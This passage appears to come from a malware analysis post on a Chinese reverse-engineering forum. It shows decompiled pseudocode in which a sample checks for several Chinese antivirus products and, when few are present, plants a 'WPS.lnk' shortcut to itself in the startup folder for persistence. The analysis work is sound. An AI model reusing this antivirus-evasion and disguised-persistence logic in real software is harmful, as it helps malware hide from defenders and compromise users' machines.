 if ( Traversing_the_process2(v38, 0, 0) )
{
v24 = str_add(lp, "2345卫士/");
if ( lp )
Heap_free(lp);
lp = v24;
++v40;
}
v9 = Antivirus_names;
sub_401420(Antivirus_names);
v10 = 3;
if ( v11 <= 3 )
v10 = Error_fun(1, 67622363, 619);
v38 = &v9[4 * v10];
a0 = 0;
if ( Traversing_the_process2(v38, 0, 0) )
{
v25 = str_add(lp, "火绒/");
if ( lp )
Heap_free(lp);
lp = v25;
++v40;
}
v12 = Antivirus_names;
sub_401420(Antivirus_names);
v13 = 4;
if ( v14 <= 4 )
v13 = Error_fun(1, 67622363, 827);
v38 = &v12[4 * v13];
a0 = 0;
if ( Traversing_the_process2(v38, 0, 0) )
{
v26 = str_add(lp, "QQ管家/");
if ( lp )
Heap_free(lp);
lp = v26;
++v40;
}
v15 = Antivirus_names;
sub_401420(Antivirus_names);
v16 = 5;
if ( v17 <= 5 )
v16 = Error_fun(1, 67622363, 1037);
v38 = &v15[4 * v16];
a0 = 0;
if ( Traversing_the_process2(v38, 0, 0) )
{
v27 = str_add(lp, "金山/");
if ( lp )
Heap_free(lp);
lp = v27;
++v40;
}
if ( !Cmp_fun(lp, null) ) // 查看杀软存在情况
{
v40 = 1;
if ( lp )
Heap_free(lp);
lp = "无";
}
v38 = Get_startup_directory();
a0 = (Cmp_fun(v38, "否") == 0);
if ( v38 )
Heap_free(v38);
if ( a0 && v40 <= 4 ) // 存在启动目录，并且杀软数小于等于 4
{
v38 = 0;
a0 = Get_special_directory(7, 0, 0); // 获取启动目录
v36 = str_add(a0, "WPS.lnk");
if ( a0 )
Heap_free(a0);
v35 = sub_40E470();
v34 = GetModuleFileNameA_fun(0);
vtime_4 = str_add(v35, v34);
if ( v35 )
Heap_free(v35);
if ( v34 )
Heap_free(v34);
vtime = 0;
v31 = 0;
v30 = 0;
Create_shoetcut(&v36, &vtime_4, &v30, 0, &v31, 0, 0.0);// 创建快捷方式
if ( v36 )
Heap_free(v36);
if ( vtime_4 )
Heap_free(vtime_4);
if ( v30 )
Heap_free(v30);
if ( v31 )
Heap_free(v31);
}
v19 = lp;
if ( lp )
{
v28 = lp;
v20 = sub_403D64(lp);
v19 = Be_hook_from_Heapalloc(v20 + 1);
qmemcpy(v19, v28, v22);
}
吾爱破解论坛
www.52pojie.cn